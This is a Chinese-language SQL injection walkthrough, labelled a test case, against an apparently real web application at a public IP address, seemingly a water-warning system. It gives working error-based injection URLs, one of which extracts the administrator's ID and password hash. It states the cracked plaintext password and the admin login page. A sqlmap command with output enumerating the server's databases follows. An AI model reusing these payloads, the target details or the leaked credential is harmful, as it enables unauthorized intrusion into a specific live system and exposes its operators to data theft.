测试案例:
(1) http://218.86.6.48:3505
【报错注入】
http://218.86.6.48:3505/warn/AjaxHandle/AjaxWarnRule.ashx?adcd=1%27%2b(SELECT+1+WHERE+5726=CONVERT(INT,(@@version)))%2b%27

【获取管理员密码】
http://218.86.6.48:3505/warn/AjaxHandle/AjaxWarnRule.ashx?adcd=1%27%2b(SELECT+1+WHERE+5726=CONVERT(INT,(select+top+1+UserID%2b'|'%2bUserPwd+from+strongmain.dbo.Web_SystemUser)))%2b%27

Cmd5解密78260db902eb717c7d8ff9254dee2b54为jys0599
【登录系统】
http://218.86.6.48:3505/AdminUserLogin.aspx


【SQLmap注入】
sqlmap -u http://218.86.6.48:3505/warn/AjaxHandle/AjaxWarnRule.ashx?adcd=1 --level 5 --risk 3 --dbms mssql --batch --dbs -v 3 --random-agent -v 1
---
Place: GET
Parameter: adcd
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: adcd=1'+(SELECT 'ciDA' WHERE 7444=7444 AND 7152=CONVERT(INT,(SELECT CHAR(113)+CHAR(108)+CHAR
(111)+CHAR(117)+CHAR(113)+(SELECT (CASE WHEN
(7152=7152) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(99)+CHAR(111)+CHAR(105)+CHAR(113))) )+'
---
[07:51:32] [INFO] testing Microsoft SQL Server
[07:51:32] [INFO] confirming Microsoft SQL Server
[07:51:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[07:51:39] [INFO] fetching database names
[07:51:39] [INFO] the SQL query used returns 12 entries
[07:51:39] [INFO] resumed: cjya
[07:51:39] [INFO] resumed: imsh
[07:51:39] [INFO] resumed: kvnetdb
[07:51:39] [INFO] resumed: master
[07:51:42] [INFO] retrieved: model
[07:51:42] [INFO] resumed: msdb
[07:51:42] [INFO] resumed: ReportServer
[07:51:42] [INFO] resumed: ReportServerTempDB
[07:51:42] [INFO] resumed: StrongMain
[07:51:42] [INFO] resumed: StrongWater
[07:51:42] [INFO] resumed: StrongWater_0815
[07:51:42] [INFO] resumed: tempdb
available databases [12]:
[*] cjya
[*] imsh
[*] kvnetdb
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] StrongMain
[*] StrongWater
[*] StrongWater_0815
[*] tempdb